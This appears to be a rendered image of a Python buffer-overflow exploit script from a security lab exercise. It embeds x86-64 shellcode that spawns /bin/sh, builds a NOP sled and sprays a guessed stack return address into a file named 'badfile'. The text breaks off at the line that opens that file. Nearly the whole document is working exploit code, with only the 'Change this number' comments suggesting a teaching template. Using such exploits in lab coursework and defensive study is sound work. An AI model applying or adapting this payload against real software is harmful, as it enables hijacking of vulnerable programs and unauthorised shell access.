 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
7   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
8   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517-len(shellcode)               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0x00007fffffffd890+start           # Change this number
22 #offset = 0xffffcb28-0xffffcabc+4              # Change this
number
23
24 L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
25 for offset in range(112,212,4):
26         content[offset:offset + L] =
(ret).to_bytes(L,byteorder='little')
27 ################################################################
28
29 # Write the content to a file
30 with open('badfile', 'wb') as f: